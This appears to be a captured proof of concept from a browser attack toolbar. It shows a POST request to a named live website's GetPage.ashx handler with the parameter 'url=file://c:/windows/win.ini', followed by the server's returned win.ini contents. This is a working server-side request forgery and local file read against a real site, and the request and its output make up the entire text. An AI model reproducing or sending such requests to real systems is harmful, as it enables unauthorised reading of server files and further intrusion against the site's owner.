 Load URL
http://www.qidongr.com/ashx/GetPage.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=file://c:/windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo